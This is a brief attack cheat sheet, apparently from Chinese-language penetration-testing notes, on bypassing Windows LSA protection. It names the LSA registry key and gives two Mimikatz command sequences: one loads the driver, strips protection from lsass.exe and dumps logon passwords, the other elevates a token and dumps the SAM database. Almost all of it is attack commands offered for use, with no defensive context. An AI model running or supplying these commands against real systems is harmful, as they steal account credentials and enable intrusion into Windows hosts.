 Bypass LSA Protection
• 防止对 lsass.exe 注入
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa
• Bypass（1）
privilege::debug
!+
!processprotect /process:lsass.exe /remove
sekurlsa::logonpasswords
• Bypass（2）
privilege::debug
token::whoami
token::elevate
lsadump::sam